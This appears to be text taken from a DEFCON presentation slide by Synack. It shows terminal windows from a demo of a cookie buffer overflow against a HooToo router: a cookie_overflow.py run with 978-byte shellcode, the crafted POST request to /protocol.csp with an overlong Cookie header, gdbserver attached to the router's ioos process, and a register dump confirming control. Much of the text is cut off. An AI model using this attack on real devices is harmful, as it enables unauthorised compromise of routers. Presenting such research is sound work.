 DEFCON
DEFCON
DEFCON
Synack.
hootoo — python cookie_overflow.py 192.168.1.1 — 60×20
msosonkin-00350:hootoo nl$ python cookie_overflow.py
.1.1
shellcode size: 978
POST /protocol.csp?fname=security&opt=userlock&userna
t&function=get HTTP/1.1
Host: 192.168.1.1
Connection: keep-alive
Cache-Control: no-cache
If-Modified-Since: 0
User-Agent: Mozilla/5.0 (M
AppleWebKit/537.36 (KHTML,
afari/537.36
Accept: */*
Referer: http://192.168.1.1
Accept-Encoding: gzip, defl
Accept-Language: en-US,en;q
Content-length: 978
Cookie: AAAAAAAAAAAAAAAAAAA
nl — mike@ubuntu: ~ — telnet 192.168.1.1 — 80×8
# ps -ef | grep ioos
root 18172 1 1 08:46 ? 00:00:00 /usr/sbin/ioos
root 18177 18006 0 08:46 pts/0 00:00:00 grep ioos
# /data/UsbDisk1/Volume1/gdbserver.mipsle --attach *:9999 18172
Attached; pid = 18172
Listening on port 9999
Remote debugging from host 192.168.1.2
nl — mike@ubuntu: ~ — ssh mike@172.16.134.181 — 78×17
(gdb) display /5i $pc
1: x/5i $pc
=> 0x4136b0: jalr t9
0x4136b4: nop
0x4136b8: lw p,16(sp)
0x4136bc: lw v1,28(sp)
0x4136c0: lui v0,0x1
(gdb) i r
zero at v0 v1 a0 a1 a2 a3
R0 00000000 7fe14c34 005a6ad0 00596ad0 00596ad0 00000001 00000000 00000001
t0 t1 t2 t3 t4 t5 t6 t7
R8 00000000 00000000 00000000 00000000 814b3a20 00000001 00000100 00000400
s0 s2 s3 s4 s5 s6 s7
R16 00594668 00407ef0 00000000 ffffffff 2b5fda80 7fe15114 00407e60 00000001
t8 t9 k0 k1 gp sp s8 ra
R24 42424242 2b5fc3e4 00000000 00596c90 7fe14bb0 004080d0 00413000
---Type <return> to continue, or q <return> to quit---
Located
Firmware
Password
Shell
Crash 2
Overflow
EIP!
Synack.